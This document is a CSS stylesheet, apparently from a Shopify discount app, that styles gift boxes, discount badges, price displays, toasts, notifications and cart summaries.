.limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast{background-color:#333;color:#fff}#LimoniApps-DiscountNinja-GWP-Toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast{visibility:hidden;min-width:250px;margin-left:-125px;text-align:center;border-radius:5px;padding:16px;position:fixed;z-index:999999;left:50%}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s;animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s;animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s}@-webkit-keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}

/*{%- comment -%} Default Notification style {%- endcomment -%}*/
.limoniapps-notification .limoniapps-col-image{width:0%}.limoniapps-notification{border-style:solid;border-radius:6px;border-color:#323232;border-width:1px;background-color:#fff;left:20px;bottom:10px}.limoniapps-notification .limoniapps-col-info{padding-left:20px;padding-right:20px;padding-bottom:20px;padding-top:20px}.limoniapps-notification .limoniapps-title.maximized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-body .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-footer .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-timerfooter .text-wrapper{color:#000}.limoniapps-notification .limoniapps-close{color:#fff;font-size:0}.limoniapps-notification .limoniapps-minimize{color:#323232;font-size:1.75em}.limoniapps-notification .limoniapps-offercount, .limoniapps-offercount-minimized{background-color:#ff0404;color:#fff;border-style:solid;border-radius:100%;border-color:#fff;border-width:2px;font-size:.875em} .limoniapps-svg-notification-arrow{width:16px;height:16px;}.limoniapps-svg-notification-arrow-up{transform:scale(1,-1) translateY(-560px);}

/*{%- comment -%} Default Stickybar style {%- endcomment -%}*/
.limoniapps-sticky-bar .limoniapps-box {background-color: black} .limoniapps-sticky-bar .limoniapps-close{color:#fff;font-size:1.5em}

/*{%- comment -%} Badge style for checkout test {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CHECKOUTTEST_OFFER_1'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);color:white; }

.money:not(.limoniapps-discountninja-block-stop) {-webkit-animation: animationLimoniAppsPricesBlock 4s ease-out;-moz-animation: animationLimoniAppsPricesBlock 4s ease-out;-o-animation: animationLimoniAppsPricesBlock 4s ease-out;animation: animationLimoniAppsPricesBlock 4s ease-out;}
.limoniapps-discountninja-block-lookupcode {-webkit-animation: animationLimoniAppsBlock 10s ease-out;-moz-animation: animationLimoniAppsBlock 10s ease-out;-o-animation: animationLimoniAppsBlock 10s ease-out;animation: animationLimoniAppsBlock 10s ease-out;position: relative;}
/*{%- comment -%} Hide Dynamic Checkout buttons and Buy Now buttons {%- endcomment -%}*/
[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-button,[la-dn-allow-hiding-dynamic-checkout-buttons] .shopify-payment-button,[la-dn-allow-hiding-dynamic-checkout-buttons] [data-shopify="dynamic-checkout-cart"],[la-dn-allow-hiding-dynamic-checkout-buttons] .paypal-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] #slidecarthq .additional-buttons { visibility: hidden; opacity: 0; pointer-events: none; height: 0; }
/* Settings level widget style */
/*{%- comment -%} Promotion summary {%- endcomment -%}*/
.limoniapps-discountninja-cart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:350px;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-subtotalcomment-summary-header{border-bottom:none rgb(100,100,100) 1px;background-color:rgba(255,255,255,0);} .limoniapps-discountninja-subtotalcomment-summary-body{background-color:#ffffff;} .limoniapps-discountninja-subtotalcomment-summary-footer{border-top:none rgb(100,100,100) 1px;background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount, .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-product-comment-injected .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important }

/*{%- comment -%} Notification {%- endcomment -%}*/
.limoniapps-notification{animation-iteration-count: 1} .limoniapps-notification, .limoniapps-notification div, .limoniapps-notification span, .limoniapps-notification a {}

/*{%- comment -%} Sticky bar {%- endcomment -%}*/
.limoniapps-sticky-bar, .limoniapps-sticky-bar div, .limoniapps-sticky-bar span, .limoniapps-sticky-bar a {}

/*{%- comment -%} Collection badge {%- endcomment -%}*/
.limoniapps-discountninja-badge, .limoniapps-discountninja-badge div, .limoniapps-discountninja-badge span, .limoniapps-discountninja-badge a {}

/*{%- comment -%} Product page banner {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage, .limoniapps-discountninja-promotioncard-productpage div, .limoniapps-discountninja-promotioncard-productpage span, .limoniapps-discountninja-promotioncard-productpage a {}

/*{%- comment -%} DP {%- endcomment -%}*/
.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}

/*{%- comment -%} Border settings {%- endcomment -%}*/
.limoniapps-discountninja-borderstyle-1{border-style: solid; border-radius: 0px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-2{border-style: solid; border-radius: 5px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-3{border-style: dashed; border-radius: 5px;border-color:rgb(255,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-4{border-style: double; border-radius: 5px;border-color:rgb(0,255,0);border-width:2px;} .limoniapps-discountninja-borderstyle-5{border-style: dotted; border-radius: 0px;border-color:rgb(0,0,255);border-width:2px;}


/*{%- comment -%} Countdown digit {%- endcomment -%}*/
